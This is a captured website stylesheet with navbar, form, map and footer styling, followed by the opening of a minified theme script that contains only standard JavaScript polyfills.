.cid-ssdijocszF nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssdijocszF a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssdijocszF .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssdijocszF .navbar {
    height: 70px;
  }
  .cid-ssdijocszF .navbar.opened {
    height: auto;
  }
  .cid-ssdijocszF .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ssdQm0QJ0Q {
  padding-top: 9rem;
  padding-bottom: 5rem;
  background-color: #ffffff;
}
.cid-ssdQm0QJ0Q .mbr-overlay {
  background-color: #ffffff;
  opacity: 0.4;
}
.cid-ssdQm0QJ0Q form.mbr-form {
  border-radius: 10px;
  background-color: #fafafa;
}
@media (min-width: 992px) {
  .cid-ssdQm0QJ0Q form.mbr-form {
    padding: 3rem 2rem;
    width: 60%;
  }
}
@media (max-width: 991px) {
  .cid-ssdQm0QJ0Q form.mbr-form {
    padding: 1rem;
  }
}
.cid-ssdQm0QJ0Q form.mbr-form .mbr-section-btn {
  text-align: center;
  width: 100%;
}
.cid-ssdQm0QJ0Q form.mbr-form .mbr-section-btn .btn {
  width: 100%;
}
.cid-ssEUJRH7Mc {
  padding-top: 5rem;
  padding-bottom: 7rem;
  background: #ffffff;
}
@media (max-width: 767px) {
  .cid-ssEUJRH7Mc .row {
    flex-direction: column-reverse;
  }
  .cid-ssEUJRH7Mc .row .map-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-ssEUJRH7Mc .google-map {
  height: 100%;
  position: relative;
}
.cid-ssEUJRH7Mc .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-ssEUJRH7Mc .google-map [data-state-details] {
  color: #6b6763;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-ssEUJRH7Mc .google-map[data-state] {
  background: #e9e5dc;
}
.cid-ssEUJRH7Mc .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
.cid-ssEUJRH7Mc .image-wrapper {
  display: flex;
  align-items: center;
}
.cid-ssEUJRH7Mc .card-wrapper {
  display: flex;
  border-radius: 4px;
  background: #fafafa;
}
.cid-ssEUJRH7Mc .card-wrapper:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
@media (max-width: 991px) {
  .cid-ssEUJRH7Mc .card-wrapper {
    padding: 1rem 2rem;
  }
}
@media (min-width: 992px) {
  .cid-ssEUJRH7Mc .card-wrapper {
    padding: 2rem 4rem;
  }
}
.cid-ssEUJRH7Mc .mbr-iconfont {
  font-size: 2rem;
  padding-right: 1.5rem;
  color: #6592e6;
}
.cid-sqcVMZrhbS {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-sqcVMZrhbS .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sqcVMZrhbS .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-sqcVMZrhbS .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-sqcVMZrhbS div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-sqcVMZrhbS .copyright {
  color: #bbbbbb;
}
.cid-ssdijocszF {
  z-index: 1000;
  width: 100%;
}
.cid-ssdijocszF nav.navbar {
  position: fixed;
}
.cid-ssdijocszF .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ssdijocszF .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ssdijocszF .dropdown-item:hover,
.cid-ssdijocszF .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-ssdijocszF .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ssdijocszF .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ssdijocszF .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ssdijocszF .nav-link {
  position: relative;
}
.cid-ssdijocszF .container {
  display: flex;
  margin: auto;
}
.cid-ssdijocszF .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ssdijocszF .dropdown-menu,
.cid-ssdijocszF .navbar.opened {
  background: #00417e !important;
}
.cid-ssdijocszF .nav-item:focus,
.cid-ssdijocszF .nav-link:focus {
  outline: none;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ssdijocszF .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ssdijocszF .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ssdijocszF .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ssdijocszF .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-ssdijocszF .navbar.opened {
  transition: all 0.3s;
}
.cid-ssdijocszF .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ssdijocszF .navbar .navbar-logo img {
  width: auto;
}
.cid-ssdijocszF .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ssdijocszF .navbar.collapsed {
  justify-content: center;
}
.cid-ssdijocszF .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ssdijocszF .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ssdijocszF .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ssdijocszF .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ssdijocszF .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ssdijocszF .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ssdijocszF .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ssdijocszF .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ssdijocszF .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ssdijocszF .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ssdijocszF .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ssdijocszF .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ssdijocszF .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ssdijocszF .navbar.navbar-short {
  min-height: 60px;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ssdijocszF .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ssdijocszF .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ssdijocszF .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ssdijocszF .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ssdijocszF .dropdown-item.active,
.cid-ssdijocszF .dropdown-item:active {
  background-color: transparent;
}
.cid-ssdijocszF .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ssdijocszF .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-ssdijocszF .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ssdijocszF .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ssdijocszF ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ssdijocszF .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ssdijocszF button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ssdijocszF button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ssdijocszF nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ssdijocszF .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ssdijocszF a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ssdijocszF .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ssdijocszF .navbar {
    height: 70px;
  }
  .cid-ssdijocszF .navbar.opened {
    height: auto;
  }
  .cid-ssdijocszF .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tqFaDH32uN {
  display: flex;
  background-image: url("../../../assets/images/main2-1-1900x1200.webp");
}
.cid-tqFaDH32uN .mbr-overlay {
  background-color: #353535;
  opacity: 0.5;
}
.cid-tqFaDH32uN .content-wrap {
  padding: 5rem 1rem;
}
@media (min-width: 768px) {
  .cid-tqFaDH32uN {
    align-items: center;
  }
  .cid-tqFaDH32uN .row {
    justify-content: flex-start;
  }
  .cid-tqFaDH32uN .content-wrap {
    width: 51%;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .cid-tqFaDH32uN .content-wrap {
    min-width: 50%;
  }
}
@media (max-width: 767px) {
  .cid-tqFaDH32uN {
    -webkit-align-items: center;
    align-items: center;
  }
  .cid-tqFaDH32uN .mbr-row {
    -webkit-justify-content: center;
    justify-content: center;
  }
  .cid-tqFaDH32uN .content-wrap {
    width: 100%;
  }
}
.cid-tqFaDH32uN .mbr-section-title {
  text-align: left;
}
.cid-tqFaDHQcF1 {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #fafafa;
}
.cid-tqFaDHQcF1 .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-tqFaDHQcF1 .card-wrapper {
  background-color: #ffffff;
  border-radius: 4px;
}
.cid-tqFaDHQcF1 .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-tqFaDHQcF1 .social-row .soc-item {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  margin-right: 0.6rem;
  margin-bottom: 1rem;
  padding: 0.5rem;
  border: 2px solid #6592e6;
  transition: all 0.3s;
}
.cid-tqFaDHQcF1 .social-row .soc-item .mbr-iconfont {
  display: flex;
  justify-content: center;
  align-content: center;
  color: #6592e6;
  font-size: 1.5rem;
  transition: all 0.3s;
}
.cid-tqFaDHQcF1 .social-row .soc-item:hover {
  background-color: #6592e6;
}
.cid-tqFaDHQcF1 .social-row .soc-item:hover .mbr-iconfont {
  color: #ffffff;
}
@media (max-width: 767px) {
  .cid-tqFaDHQcF1 .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-tqFaDHQcF1 .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-tqFaDHQcF1 .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-tqFaDHQcF1 .card-title {
  color: #4e4e4e;
}
.cid-tqFaDIoGjV {
  background-image: url("../../../assets/images/main2-1-1900x12001.webp");
}
.cid-tqFaDIoGjV .mbr-section-title {
  text-align: center;
  color: #2299aa;
}
.cid-tqFaDIoGjV .mbr-text,
.cid-tqFaDIoGjV .mbr-section-btn {
  text-align: center;
  color: #4e4e4e;
}
.cid-tqFaDITtUl {
  padding-top: 9rem;
  padding-bottom: 9rem;
  background-image: url("../../../assets/images/mbr-2-1920x1280.jpg");
}
.cid-tqFaDITtUl .card-box {
  z-index: 10;
  position: relative;
}
@media (min-width: 1500px) {
  .cid-tqFaDITtUl .container {
    max-width: 1400px;
  }
}
.cid-tqFaDITtUl .card {
  margin: auto;
}
.cid-tqFaDITtUl .mbr-iconfont {
  display: block;
  font-size: 5rem;
  color: #dedede;
  margin-bottom: 2rem;
}
.cid-tqFaDITtUl .card-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}
.cid-tqFaDITtUl .row {
  justify-content: center;
}
.cid-tqFaDITtUl H3 {
  color: #dedede;
}
.cid-tqFaDITtUl .card-title,
.cid-tqFaDITtUl .card-box {
  color: #f7f4f4;
}
.cid-tqFaDJmJsM {
  z-index: 1000;
  width: 100%;
}
.cid-tqFaDJmJsM nav.navbar {
  position: fixed;
}
.cid-tqFaDJmJsM .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tqFaDJmJsM .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-tqFaDJmJsM .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-tqFaDJmJsM .dropdown-item:hover,
.cid-tqFaDJmJsM .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-tqFaDJmJsM .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-tqFaDJmJsM .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-tqFaDJmJsM .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-tqFaDJmJsM .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-tqFaDJmJsM .nav-link {
  position: relative;
}
.cid-tqFaDJmJsM .container {
  display: flex;
  margin: auto;
}
.cid-tqFaDJmJsM .iconfont-wrapper {
  color: #fafafa !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-tqFaDJmJsM .dropdown-menu,
.cid-tqFaDJmJsM .navbar.opened {
  background: #00417e !important;
}
.cid-tqFaDJmJsM .nav-item:focus,
.cid-tqFaDJmJsM .nav-link:focus {
  outline: none;
}
.cid-tqFaDJmJsM .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-tqFaDJmJsM .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-tqFaDJmJsM .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-tqFaDJmJsM .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-tqFaDJmJsM .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-tqFaDJmJsM .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-tqFaDJmJsM .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  position: absolute;
  background: rgba(0, 65, 126, 0.9);
}
.cid-tqFaDJmJsM .navbar.opened {
  transition: all 0.3s;
}
.cid-tqFaDJmJsM .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-tqFaDJmJsM .navbar .navbar-logo img {
  width: auto;
}
.cid-tqFaDJmJsM .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-tqFaDJmJsM .navbar.collapsed {
  justify-content: center;
}
.cid-tqFaDJmJsM .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-tqFaDJmJsM .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-tqFaDJmJsM .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-tqFaDJmJsM .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-tqFaDJmJsM .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-tqFaDJmJsM .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-tqFaDJmJsM .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-tqFaDJmJsM .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-tqFaDJmJsM .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-tqFaDJmJsM .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-tqFaDJmJsM .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-tqFaDJmJsM .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-tqFaDJmJsM .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-tqFaDJmJsM .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-tqFaDJmJsM .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-tqFaDJmJsM .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-tqFaDJmJsM .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-tqFaDJmJsM .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-tqFaDJmJsM .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-tqFaDJmJsM .navbar.navbar-short {
  min-height: 60px;
}
.cid-tqFaDJmJsM .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-tqFaDJmJsM .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-tqFaDJmJsM .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-tqFaDJmJsM .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-tqFaDJmJsM .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-tqFaDJmJsM .dropdown-item.active,
.cid-tqFaDJmJsM .dropdown-item:active {
  background-color: transparent;
}
.cid-tqFaDJmJsM .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-tqFaDJmJsM .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-tqFaDJmJsM .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-tqFaDJmJsM .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #00417e;
}
.cid-tqFaDJmJsM .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-tqFaDJmJsM .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-tqFaDJmJsM ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-tqFaDJmJsM .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-tqFaDJmJsM button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-tqFaDJmJsM button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-tqFaDJmJsM button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-tqFaDJmJsM button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tqFaDJmJsM button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-tqFaDJmJsM button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-tqFaDJmJsM nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tqFaDJmJsM nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-tqFaDJmJsM nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-tqFaDJmJsM nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-tqFaDJmJsM .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-tqFaDJmJsM a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tqFaDJmJsM .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tqFaDJmJsM .navbar {
    height: 70px;
  }
  .cid-tqFaDJmJsM .navbar.opened {
    height: auto;
  }
  .cid-tqFaDJmJsM .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tqFaDJJHyA {
  padding-top: 8rem;
  padding-bottom: 10rem;
  background-color: #000000;
}
.cid-tqFaDJJHyA .list {
  list-style: none;
  padding-left: 0;
  color: #f7f4f4;
  text-align: left;
}
@media (max-width: 991px) {
  .cid-tqFaDJJHyA .list {
    margin-bottom: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-tqFaDJJHyA .list {
    margin-bottom: 0rem;
  }
}
@media (max-width: 767px) {
  .cid-tqFaDJJHyA .row {
    text-align: center;
  }
}
@media (max-width: 991px) {
  .cid-tqFaDJJHyA div > *:last-child {
    margin-top: 0 !important;
  }
}
.cid-tqFaDJJHyA .copyright {
  color: #bbbbbb;
}


--- FILE ---
content_type: text/javascript
request_url: https://posway.in/assets/theme/js/script.js
body_size: 8358
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,k,d){b!=Array.prototype&&b!=Object.prototype&&(b[k]=d.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(b,k,d,r){if(k){d=$jscomp.global;b=b.split(".");for(r=0;r<b.length-1;r++){var l=b[r];l in d||(d[l]={});d=d[l]}b=b[b.length-1];r=d[b];k=k(r);k!=r&&null!=k&&$jscomp.defineProperty(d,b,{configurable:!0,writable:!0,value:k})}};
$jscomp.polyfill("Array.from",function(b){return b?b:function(b,d,r){d=null!=d?d:function(b){return b};var k=[],q="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof q){b=q.call(b);for(var t=0;!(q=b.next()).done;)k.push(d.call(r,q.value,t++))}else for(q=b.length,t=0;t<q;t++)k.push(d.call(r,b[t],t));return k}},"es6","es3");$jscomp.owns=function(b,k){return Object.prototype.hasOwnProperty.call(b,k)};
$jscomp.polyfill("Object.values",function(b){return b?b:function(b){var d=[],k;for(k in b)$jscomp.owns(b,k)&&d.push(b[k]);return d}},"es8","es3");$jscomp.findInternal=function(b,k,d){b instanceof String&&(b=String(b));for(var r=b.length,l=0;l<r;l++){var q=b[l];if(k.call(d,q,l,b))return{i:l,v:q}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,d){return $jscomp.findInternal(this,b,d).v}},"es6","es3");
$jscomp.checkStringArgs=function(b,k,d){if(null==b)throw new TypeError("The 'this' value for String.prototype."+d+" must not be null or undefined");if(k instanceof RegExp)throw new TypeError("First argument to String.prototype."+d+" must not be a regular expression");return b+""};
$jscomp.polyfill("String.prototype.startsWith",function(b){return b?b:function(b,d){var k=$jscomp.checkStringArgs(this,b,"startsWith");b+="";var l=k.length,q=b.length;d=Math.max(0,Math.min(d|0,k.length));for(var t=0;t<q&&d<l;)if(k[d++]!=b[t++])return!1;return t>=q}},"es6","es3");$jscomp.polyfill("Object.is",function(b){return b?b:function(b,d){return b===d?0!==b||1/b===1/d:b!==b&&d!==d}},"es6","es3");
$jscomp.polyfill("Array.prototype.includes",function(b){return b?b:function(b,d){var k=this;k instanceof String&&(k=String(k));var l=k.length;d=d||0;for(0>d&&(d=Math.max(d+l,0));d<l;d++){var q=k[d];if(q===b||Object.is(q,b))return!0}return!1}},"es7","es3");$jscomp.polyfill("String.prototype.includes",function(b){return b?b:function(b,d){return-1!==$jscomp.checkStringArgs(this,b,"includes").indexOf(b,d||0)}},"es6","es3");
